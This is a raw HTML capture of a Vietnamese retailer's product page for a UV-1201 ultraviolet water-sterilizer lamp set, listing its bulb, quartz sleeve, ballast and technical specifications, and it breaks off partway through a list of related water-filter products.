

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://locnuoctrungnam.com/san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html
body_size: 25158
content:


<!DOCTYPE html>
<html lang="vi">
<head >
	<meta charset="UTF-8">
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//maps.googleapis.com' rel='dns-prefetch'/>
<link href='//maps.gstatic.com/' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//csi.gstatic.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//scontent.fsgn3-1.fna.fbcdn.net' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//static.doubleclick.net' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//maps.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href="//www.google-analytics.com" rel="dns-prefetch" />
<link href="//www.googletagmanager.com/" rel="dns-prefetch" />
<base href="https://locnuoctrungnam.com/">
<meta name="google-site-verification" content="2r-scbGS-0JufeNfIIuTftdpXoFdbqIDw3okrw2ZyU4" />
<!-- <link rel='stylesheet' id='tp-owald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C600&#038;ver=4.9.8' type='text/css' media='all' /> -->
<link id="favicon" rel="shortcut icon" href="Upload/hinhanh/kingpure-4082_40x40.jpg" type="image/x-icon" />
<title>Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan</title>
<meta name="description" content="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan

- Bóng đèn D842T539W-Taiwan

- Ống thạch anh UV 1201-SQ 230895

- Ballast UV-1201, ballast ESS-A39T5UV 24W~39W

">
<meta name="keywords" content="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="noodp,index,follow" />
<meta http-equiv="audience" content="General" />
<meta name="resource-type" content="Document" />
<meta name="distribution" content="Global" />
<meta name='revisit-after' content='1 days' />
<meta name="ICBM" content="">
<meta name="geo.position" content="">
<meta name="geo.placename" content="">
<meta name="author" content="">
<meta name="theme-color" content="#0e1e42"/>
<link rel="publisher" href="" />
<link rel="author" href="" />
<link rel="canonical" href="https://locnuoctrungnam.com/san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html" />
<meta property="og:url" content="https://locnuoctrungnam.com:443/san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html" /><meta property="og:title" content="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan" /><meta property="og:description" content="Sản phẩm hàng chính hãng cao cấp HAFELE(Đức) - Mã SP : TN-1201(D842T539W) - Giá Ưu Đãi : Liên hệ " /><meta property="og:image" content="http://locnuoctrungnam.com/Upload/product/600x315x2/bodenuv1201bodend842t539wtaiwan-2924.jpg" /><meta name="twitter:card" value="summary">
<meta name="twitter:url" content="https://locnuoctrungnam.com:443/san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html">
<meta name="twitter:title" content="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan">
<meta name="twitter:description" content="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan

- Bóng đèn D842T539W-Taiwan

- Ống thạch anh UV 1201-SQ 230895

- Ballast UV-1201, ballast ESS-A39T5UV 24W~39W

">
<meta name="twitter:image" content="https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082_40x40.jpg"/>
<meta name="twitter:site" content="@">
<meta name="twitter:creator" content="@">
<meta name="dc.language" CONTENT="vietnamese">
<meta name="dc.source" CONTENT="https://locnuoctrungnam.com/">
<meta name="dc.title" CONTENT="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan">
<meta name="dc.keywords" CONTENT="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan">
<meta name="dc.description" CONTENT="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan

- Bóng đèn D842T539W-Taiwan

- Ống thạch anh UV 1201-SQ 230895

- Ballast UV-1201, ballast ESS-A39T5UV 24W~39W

">
<meta name="dc.publisher" content="" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124054327-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124054327-1');
</script>
 
<!-- CSS MAIN -->
<link rel="stylesheet" type="text/css" href="Assets/css/css/bootstrap.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/style.css?v=1769092499">
<link rel="stylesheet" type="text/css" href="Assets/css/css/responsived.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/jquery.mmenu.all.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/jquery.fancybox.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/ggfont/RobotoCondensed.css">
<!-- <link type="text/css" rel="stylesheet" href="Assets/css/css/responsive.css" />
<link type="text/css" rel="stylesheet" href="Assets/css/css/jquery.mmenu.all.css" />
 -->
<script type="text/javascript" src="Assets/js/js/jquery-3.3.1.min.js"></script>
<style type="text/css"> img.wp-smiley,img.emoji {display: inline !important;border: none !important;box-shadow: none !important;height: 1em !important;width: 1em !important;margin: 0 .07em !important;vertical-align: -0.1em !important;background: none !important;padding: 0 !important;}.kkrating{ margin-bottom:10px; }.kkrating .note{ width:170px; text-align:center; font-style:italic; color:#999; padding-top:5px; }.kkrating .tb{ color:green;width:170px; text-align:center; display:none }.jq-ry-container {position:relative;padding:0 5px;line-height:0;display:block;cursor:pointer;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;direction:ltr;}.jq-ry-container[readonly="readonly"] {cursor:default;}.jq-ry-container > .jq-ry-group-wrapper {position:relative;width:100%;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {position:relative;line-height:0;z-index:10;white-space:nowrap;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {display:inline-block;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {width:100%;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {width:0;z-index:11;position:absolute;top:0;left:0;overflow:hidden;}#box_video{ width:100% !important; float:left; margin-bottom:10px; }.box_video{float:left;}.box_video img{ width:100%}.box_video h3{ text-align:center; margin:10px 0px 0px 0px; width:100%; float:left; font-size:14px;}.box_video:hover{ opacity:0.8;}#video{ width:100%; float:left; position:relative;}#video_load{ margin:0px 0px 10px 0px;background:url(images/bg_pro.png) repeat;width:100%; float:left}#video_load .object{ background:#fff; width:100%; float:left}.video{ width:100%; margin-bottom:10px; float:left;}.select_video{ width:100%; float:right; margin:0px 0px 0px 0px; padding:0px 2px 0px 0px; }.select_video select{ width:100%; padding:5px; }.video_thumb{ width:100%; float:left; margin-bottom:10px; }.multimap{position:relative; width:100%; float:left;}#locs{ position:absolute; top:0px; left:100px; z-index:1000; }#locs p{ display:inline-block; padding:10px 20px; cursor:pointer; margin-left:20px; background:#8721A5; color:#fff; border-radius:0px 0px 5px 5px; } #map_bottom{}.nhantin{ width:100%; float:left; padding-top:20px;}.nhantin label{ font-size:15px; font-weight:100; text-align:center; font-size:18px; color:#f35c9e; width:100%; float:left; padding-bottom:10px; }.nhantin h4{ text-transform:uppercase; }.dangkymail{ width:100%; float:left;position:relative; margin:0px 0px 0px 0px;}.dangkymail input{ padding:9px; margin:0px 0px 0px 0px; background:rgba(255,255,255,1);outline:none; border:0px solid #FAAC19; color:#333; height:40px; line-height:40px; width:calc(100% - 110px); float:left }.dangkymail button#gui{text-transform:uppercase; background:#f74936; border:none; outline:none; cursor:pointer;font-weight:bold; color:#fff; padding:9px 20px; float:right }.dangkymail button#gui:hover{ background:#006bbd;}.gioitinh.active{ background:#006bbd !important; color:#fff !important; }.dangkymail button i{ font-size:20px; margin-right:5px; font-weight:bold; }.nhantin p{ width:100%; float:left; padding:10px 0px 10px 0px; font-size:16px; font-style:italic}.dangky_tin input::-webkit-input-placeholder {color:#0fccf7;}.dangky_tin input:-moz-placeholder {color:#0fccf7;}.dangky_tin input::-moz-placeholder {color:#0fccf7;}.dangky_tin input:-ms-input-placeholder {color:#0fccf7;}@media (max-width:600px) {}.chinhsach{ width:100%; float:left; padding-top:40px; }.chinhsach h4{ color:#d9b54b; text-transform:uppercase; font-size:15px; margin-bottom:10px; padding-bottom:10px; position:relative; margin-top:10px;}.chinhsach li{width:100%; float:left; padding:5px 0px 5px 0px; }.chinhsach li a{ color:#fff;font-size:15px; }.chinhsach li a i{ padding-right:5px; }.chinhsach li a:hover{ color:#d9b54b; text-decoration:underline; }@media (max-width:768px) {.chinhsach{ padding:20px 0px 0px 0px; }}#timkiem{float:left;background:#fff;width:540px; overflow:hidden; position:absolute; top:20px; right:0px; padding:30px; z-index:1001; display:none; box-shadow:0px 0px 10px #ccc; }#timkiem select{ border:0px; width:100px;}#timkiem input{width:100%;float:left;background:#fff;color:#000;border:0;margin:0px 0px 0px 0px;padding:0px 40px 0px 20px; outline:none; border:1px solid #eee; height:35px;line-height:35px; font-style:italic; transition:0.5s;}#timkiem button{float:right;border:0px;color:#333;background:none;text-transform:uppercase;position:absolute; z-index:10; right:40px;top:29px; font-weight:bold;cursor:pointer;outline:none; font-size:16px; width:35px; height:35px; text-align:center; line-height:35px;}.timkiem button:hover{ color:rgba(255,255,0,1);}#timkiem input::-webkit-input-placeholder {color:#999;}#timkiem input:-moz-placeholder {color:#999;}#timkiem input::-moz-placeholder { color:#999;}#timkiem input:-ms-input-placeholder {color:#999;}#timkiem p{ font-size:13px; color:#999; margin:10px 0px 0px 0px; width:100%; float:left; }.icon_timkiem{ width:42px; height:63px; float:left; background:url('images/icon_tk.png') no-repeat; position:absolute; right:0px; top:10px; z-index:1; cursor:pointer; }@media (max-width:970px) {#timkiem{ right:10px; left:10px; top:37px; width:auto; position:fixed; z-index:1000; }}.logo_bottom{ width:100%; float:left;}.thongtin_bt{color:#000; width:100%; float:left;}.thongtin_bt p{ padding:0px 0px 0px 0px; }.noidung_bt{ width:100%; float:left; padding:0px 0px 20px 0px;}.thongtin_bt ul{ width:100%; float:left; margin-top:20px; }.thongtin_bt li i{ width:30px; height:30px; line-height:30px; border:1px solid #525252; text-align:center; color:#fff; border-radius:5px; margin-right:20px; }.thongtin_bt li{ padding:2px 0px 15px 0px;color:#fff; font-size:15px; }.thongtin_bt h2{ color:#fa5b07; font-size:32px;margin-bottom:10px; text-transform:uppercase;}.thongtin_bt h4{ color:#fff; font-family:'SFUHelveticaBold'; text-transform:uppercase; font-size:15px; margin-bottom:10px; }@media (max-width:768px) {.thongtin_bt h2{ height:auto; line-height:1.5}}.facebook{ width:100%; float:left;overflow:hidden; padding:40px 0px 0px 0px;}.facebook h4{ color:#d9b54b; font-family:'UTMAvoBold'; text-transform:uppercase; font-weight:100; font-size:15px; margin-bottom:10px; padding-bottom:10px; position:relative; margin-top:10px;}@media (max-width:768px) {.facebook{padding:20px 0px 0px 0px;}}.bocongthuong{ float:right; width:100%; margin-top:30px;}.bocongthuong h4{ margin:10px 0px 10px 0px; font-size:12px; color:#ccc;}@media (max-width:768px) {}.lienket{float:left; padding:5px 0px 0px 0px; text-align:center;}.lienket label{ float:left; font-weight:bold;color:#fff; margin:5px 10px 0px 0px;}.lienket li{ display:inline-block; }.lienket a{ margin:0px 0px 0px 0px; color:#4f4f4f; }.lienket a img{margin:0px 5px 0px 5px; }.lienket li img{ height:32px;}.lienket a:hover{ opacity:0.7;}@media (max-width:768px) {.lienket{ padding:20px 0px 0px 0px; }}#doitac{ width:100%; margin:0px 0px 0px 0px; float:left; min-height:160px; }.doitac{width:100%;float:left;margin:0px 0px 20px 0px; position:relative; padding:20px 20px 60px 20px; box-shadow:0px 0px 10px #eee}.doitac .li{ margin:5px 0px 0px 0px; border:1px solid #eee; background:#fff;}.doitac .owl-dots{ display:none !important; }.doitac .owl-prev{ position:absolute; z-index:10; left:-50px; top:40px; width:35px; height:47px; float:left; text-indent:-9999px; }.doitac .owl-next{ position:absolute; z-index:10; right:-50px; top:40px; width:35px; height:47px; float:left; text-indent:-9999px; }</style>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Website","url":"https://locnuoctrungnam.com/","potentialAction":[{"@type":"SearchAction","target":"https://locnuoctrungnam.com/tim-kiem.html&keywords={searchbox_target}","query-input":"required name=searchbox_target"}]}</script><script type="application/ld+json">{ "@context" :"http://schema.org","@type" :"Organization","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM","url" :"https://locnuoctrungnam.com:443/san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html","logo":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg","contactPoint" :[{"@type" :"ContactPoint","telephone" :"+84 ","contactType" :"Customer Service","contactOption" :"Support","areaServed" :["VN"],"availableLanguage" :["Viet Nam"]} ] }</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Person","name":"Trung Nam","url":"https://locnuoctrungnam.com/","sameAs":["https://www.facebook.com/trung.nam.loc.nuoc/",""]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Library","url":"https://locnuoctrungnam.com/","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM chuyên từ vấn & cung cấp hệ thống lọc nước tinh khiết, máy lọc nước nóng lạnh trực tiếp & dây chuyền sản xuất nước tinh khiết chất lượng quốc tế dành cho doanh nghiệp và gia đình.","image":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg","priceRange":"FREE","hasMap":"","email":"mailto:longtran@cipmedia.vn","address":{"@type":"PostalAddress","addressLocality":"","addressRegion":"","postalCode":"","streetAddress":""},"description":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM chuyên từ vấn & cung cấp hệ thống lọc nước tinh khiết, máy lọc nước nóng lạnh trực tiếp & dây chuyền sản xuất nước tinh khiết chất lượng quốc tế dành cho doanh nghiệp và gia đình.","telephone":"+84 ","geo":{"@type":"GeoCoordinates", "latitude":"10.797346","longitude":"106.677250" }, "sameAs" :[ "https://www.facebook.com/trung.nam.loc.nuoc/",""]}</script><script type="application/ld+json">{ "@context":"http://schema.org", "@type":"BreadcrumbList", "itemListElement": [{ "@type":"ListItem", "position":1, "item": {"@id":"https://locnuoctrungnam.com/","name":"Home"}},{ "@type":"ListItem", "position":2, "item": {"@id":"https://locnuoctrungnam.com/san-pham.html","name":"Sản phẩm"}},{ "@type":"ListItem", "position":3, "item": {"@id":"https://locnuoctrungnam.com/san-pham/den-cuc-tim-uv","name":"Đèn Cực Tím UV"}},{ "@type":"ListItem", "position":4, "item": {"@id":"https://locnuoctrungnam.com/san-pham/den-cuc-tim-uv/","name":""}},{ "@type":"ListItem", "position":5, "item": {"@id":"https://locnuoctrungnam.com/san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html","name":"Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan"}}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan","image":["https://locnuoctrungnam.com/Upload/product//600x600x2/bodenuv1201bodend842t539wtaiwan-2924.jpg","https://locnuoctrungnam.com/Upload/product//600x450x2/bodenuv1201bodend842t539wtaiwan-2924.jpg","https://locnuoctrungnam.com/Upload/product//600x315x2/bodenuv1201bodend842t539wtaiwan-2924.jpg" ],"description":"Sử dụng:Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan","mpn":"TN-1201(D842T539W)","brand":{"@type":"Thing","name":"Trung Nam"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"offers":{"@type":"Offer","priceCurrency":"VND","price":"0","priceValidUntil":"2020-12-30T00:00:00+01:00","itemCondition":"http://schema.org/UsedCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"Trung Nam"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","image":"https://locnuoctrungnam.com/Upload/product/bodenuv1201bodend842t539wtaiwan-2924.jpg","name":"Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"name":"Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan","author":{"@type":"Person","name":"Administrator"},"datePublished":"2019-02-11T08:59:08+01:00","reviewBody":"Sử dụng:Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan","publisher":{"@type":"Organization","name":"Trung Nam"}}}</script></head>
<body>
	<div id="main">
		<!-- BEGIN: HEADER -->
		<section class="header">
  <div class="header-top">
    <div class="container">
      <div class="row">
        <div class="logo col-lg-3 col-md-3" >
          <a href=""><img  src="Upload/hinhanh/logo-218.png" alt="icon-lang" /></a>
        </div>
        <div class="banner col-lg-6 col-md-6">
          <img src="Upload/hinhanh/banner2-4135.png" alt="banner" />
        </div>
        <div class="col-lg-3 col-md-3">
          <!-- <img src="images/logo-hotline.png"> -->
          <div class="hotline">
            <span class="text-hotline">Hotline:</span>
            <ul>
              <li>0909.866.889</li>
              <li>0938.049696</li>
            </ul>
          </div>
          <form class="search-desktop" action="tim-kiem.html" method="GET" >
                          <a class="logo-lang" href="?lang=en"><img src="images/icon-english.png" alt="icon english"/></a>
                        <input type="text" name="keywords" placeholder="Nhập từ khóa...">
            <button type="submit">
              <i class="fa fa-search" aria-hidden="true"></i>
            </button>
          </form>
        </div>
        <!-- SEARCH MOBILE -->
        <div class="header-mobile">
          <a href="">
            <img class="logo-moblile" src="Upload/hinhanh/logo-218.png" alt="logo-mobile" />
          </a>
          <ul>
            <li>              <a class="logo-lang" href="?lang=en"><img src="images/icon-english.png" alt="icon english"/></a>
            </li>
              <li class="hotline-mobile"><a href="tel:0909.866.889">0909.866.889</i></a></li>
              <li id="click-search"><a><i class="fa fa-search" aria-hidden="true"></i></a></li>
              <li><a href="#menu"><i class="fa fa-bars" aria-hidden="true"></i></a></li>
            </ul>
          </div>
        </div>
      </div>
      <span class="search-mobile">
        <form action="tim-kiem.html" method="GET">
          <input id="search-mobile" type="text" name="keywords" placeholder="Nhập từ khóa...">
          <i id="click-off-search" class="fa fa-times" aria-hidden="true"></i>
        </form>
      </span>
    </div>
    <div class="main-menu">
      <div class="container">
        <nav>
    <ul class="ul">
        <li><a href="./">Trang chủ</a></li>
        <li><a href="san-pham.html">Sản phẩm</a></li>
        <li><a href="gioi-thieu.html">Giới thiệu</a></li>
        <li><a href="du-an.html">Dự Án</a></li>
        <li><a href="dich-vu.html">Dịch vụ</a></li>
        <li><a href="tin-tuc.html">Tin tức</a></li>
        <li><a href="video.html">Video</a></li>
        <li><a href="tai-lieu.html">Tài liệu</a></li>
        <li><a href="lien-he.html">Liên Hệ</a></li>
    </ul>
</nav>      </div>
    </div>
  </section>
		<!-- END: HEADER -->
		<main id="main">
		<!-- BEGIN: include template -->
		<link href="Assets/js/magiczoomplus/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen"/>
<script src="Assets/js/magiczoomplus/magiczoomplus.js" type="text/javascript"></script>
    <div id="breadcrumb">
      <div class="container">
        <nav aria-label="breadcrumb"><ol class="breadcrumb fix-background"><li class="breadcrumb-item"><i class="fa fa-home" aria-hidden="true"></i> <a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="san-pham.html">Sản phẩm</a></li><li class="breadcrumb-item"><a href="san-pham/den-cuc-tim-uv">Đèn Cực Tím UV</a></li><li class="breadcrumb-item"><a href="san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html">Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan</a></li></ol></nav>
      </div>
      
    </div>
    <section class="category">
      <div class="container">
        <div class="row" style="direction: rtl;">

          <div class="product-detail col-lg-9 col-md-8" style="direction: ltr;">
            <div class="row">
              <div class="col-lg-6 img-product">
                <!-- Swiper -->
                <div class="swiper-container gallery-top">
                  <div class="swiper-wrapper">
                    <div class="swiper-slide" ><a href="Upload/product/bodenuv1201bodend842t539wtaiwan-2924.jpg" class="MagicZoom"><img src="Upload/product/bodenuv1201bodend842t539wtaiwan-2924.jpg" alt="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan" /></a></div>

                    

                  </div>
                  <!-- Add Arrows -->
                  <div class="button-next"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i></div>
                  <div class="button-prev"><i class="fa fa-chevron-circle-left" aria-hidden="true"></i></div>
                </div>
                <div class="swiper-container gallery-thumbs">
                  <div class="swiper-wrapper">
                    <div class="swiper-slide" ><img src="Upload/product/bodenuv1201bodend842t539wtaiwan-2924.jpg" alt="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan" /></div>

                    
                  </div>
                </div>
              </div>
              <div class="col-lg-6 detail-product">
                <h1 class="title">Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan</h1>
                <ul class="info-detail">
                  <li class="view"><i class="fa fa-eye" aria-hidden="true"></i> Lượt xem: 4977</li>
                  
                  <li class="sku"><i class="fa fa-tag" aria-hidden="true"></i> Mã sp: <b>TN-1201(D842T539W)</b></li>
                  
                  <li>Giá Bán: <span class="new-price">Liên hệ</span> </li>
                  <li class="des">Sử dụng: Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan</li>
                  <li><a href="" class="btn-product" data-toggle="modal" data-target="#myModal"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Đặt hàng</a></li>
                </ul>
              </div>
              <div class="tab-product col-lg-12">
                  <ul class="nav nav-tabs" id="myTab" role="tablist">
                    <li class="nav-item">
                      <a class="nav-link active" id="home-tab" data-toggle="tab" href="#home" role="tab" aria-controls="home" aria-selected="true">Mô tả chi tiết</a>
                    </li>
                   <!--  <li class="nav-item">
                      <a class="nav-link" id="profile-tab" data-toggle="tab" href="#profile" role="tab" aria-controls="profile" aria-selected="false">Bình luận</a>
                    </li> -->
                  </ul>
                  <div class="tab-content" id="myTabContent">
                    <div class="tab-pane fade show active" id="home" role="tabpanel" aria-labelledby="home-tab">
                        <p>Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan</p>

<p>- Bóng đèn UV 1201 D842T539W-Taiwan</p>

<p>- Ống thạch anh UV 1201-SQ 230895</p>

<p>- Ballast UV-1201, ballast ESS-A39T5UV 24W~39W</p>

<p>&nbsp;</p>

<p><img alt="UVC Lighting" border="1" data-pagespeed-url-hash="3826447081" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" src="http://www.aquawin.com.tw/images/hoyi/A142-1.gif" /></p>

<p>model No.TN-1201(D842T539W)Description12G UV Water Sterilizer ( 220V )Specification</p>

<table bgcolor="#e6eeff" border="0" cellspacing="0" width="100%">
	<tbody>
		<tr>
			<td>1. Flow rate: Clean water: 12 Gpm/48 Lpm, D1, R.O.water:14.0Gpm/56 Lpm&nbsp;<br />
			2. Voltage: 100~120V,220~240V, 50/60 Hz<br />
			3. UV germicidal lamp: 39 W x 1 (Model: UVC-D842T5 or UVC-S842T5)<br />
			4. Ballast: 14W x 1 (Option: Traditional or Electronic type)<br />
			5. Dimension: 64 x 900mm<br />
			6.&nbsp;<strong>Inlet / outlet size: 1 inch NPT</strong><br />
			7. Max. working pressure: 125 PSI<br />
			8. Chamber/housing: 304 stainless steel<br />
			9. Quartz sleeve: Model No. SQ230895<br />
			10. Lamp failure warning system: LED + Alarm<br />
			11. Lamp average life: 9,000hrs</td>
		</tr>
	</tbody>
</table>

                    </div>
                    <!-- <div class="tab-pane fade" id="profile" role="tabpanel" aria-labelledby="profile-tab">
                      <div data-width="100%" class="fb-comments" data-href="https://locnuoctrungnam.com:443/san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html" data-numposts="5"></div>
                    </div> -->
                  </div>
              </div>
              
                <div class="product-list col-lg-12">
                      <div class="heading-style-1">
                        <h2>Sản phẩm khác</h2>
                      </div>
                      
                      <div class="related-product">
                        <div class="swiper-wrapper">
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/phu-kien-cua-may-loc-nuoc-voi-gat-thep.html"><img src="Upload/product/voi-gat-thep-9014_300x302.jpg" alt="Phụ kiện của máy lọc nước: vòi gạt thép" alt="Phụ kiện của máy lọc nước: vòi gạt thép"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/phu-kien-cua-may-loc-nuoc-voi-gat-thep.html">Phụ kiện của máy lọc nước: vòi gạt thép</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-nen-dung-trong-thiet-bi-lanh-block-lanh-loc-lanh-cua-may-loc-nuoc-nong-lanh.html"><img src="Upload/product/loc-lanh-386_300x302.jpg" alt="Máy nén dùng trong thiết bị lạnh, Block lạnh, Lốc lạnh của máy lọc nước nóng lạnh" alt="Máy nén dùng trong thiết bị lạnh, Block lạnh, Lốc lạnh của máy lọc nước nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-nen-dung-trong-thiet-bi-lanh-block-lanh-loc-lanh-cua-may-loc-nuoc-nong-lanh.html">Máy nén dùng trong thiết bị lạnh, Block lạnh, Lốc lạnh của máy lọc nước nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/binh-nong-cua-may-loc-nuoc-2-voi-vo-inox-binh-lanh-cua-may-loc-nuoc-2-voi-vo-inox.html"><img src="Upload/product/binh-nong-lanh-5416_300x302.jpg" alt="Bình nóng của máy lọc nước 2 vòi vỏ inox, Bình lạnh của máy lọc nước 2 vòi vỏ inox" alt="Bình nóng của máy lọc nước 2 vòi vỏ inox, Bình lạnh của máy lọc nước 2 vòi vỏ inox"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/binh-nong-cua-may-loc-nuoc-2-voi-vo-inox-binh-lanh-cua-may-loc-nuoc-2-voi-vo-inox.html">Bình nóng của máy lọc nước 2 vòi vỏ inox, Bình lạnh của máy lọc nước 2 vòi vỏ inox</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/hat-bong-gom-zeolite-co-tac-dung-duy-tri-on-dinh-tds-trong-nuoc.html"><img src="Upload/product/hat-zeolite-656_300x302.jpg" alt="Hạt bóng gốm Zeolite: có tác dụng duy trì, ổn định TDS trong  nước" alt="Hạt bóng gốm Zeolite: có tác dụng duy trì, ổn định TDS trong  nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/hat-bong-gom-zeolite-co-tac-dung-duy-tri-on-dinh-tds-trong-nuoc.html">Hạt bóng gốm Zeolite: có tác dụng duy trì, ổn định TDS trong  nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/hat-loc-nuoc-clay-co-tac-dung-tang-tds-cho-nuoc.html"><img src="Upload/product/hat-clay-9607_300x302.jpg" alt="Hạt lọc nước clay: có tác dụng tăng TDS cho nước" alt="Hạt lọc nước clay: có tác dụng tăng TDS cho nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/hat-loc-nuoc-clay-co-tac-dung-tang-tds-cho-nuoc.html">Hạt lọc nước clay: có tác dụng tăng TDS cho nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bom-tang-ap-hf9200-36v.html"><img src="Upload/product/bom-9200-6758_300x302.jpg" alt="Bơm tăng áp HF-9200 36V" alt="Bơm tăng áp HF-9200 36V"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bom-tang-ap-hf9200-36v.html">Bơm tăng áp HF-9200 36V</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-100g.html"><img src="Upload/product/ro-100-3028_300x302.jpg" alt="LÕI LỌC NƯỚC 100G" alt="LÕI LỌC NƯỚC 100G"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-100g.html">LÕI LỌC NƯỚC 100G</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-ro-400g.html"><img src="Upload/product/ro-400-nhap-113_300x302.jpg" alt="Lõi lọc nước RO 400G" alt="Lõi lọc nước RO 400G"/></a>
                                  </figure>
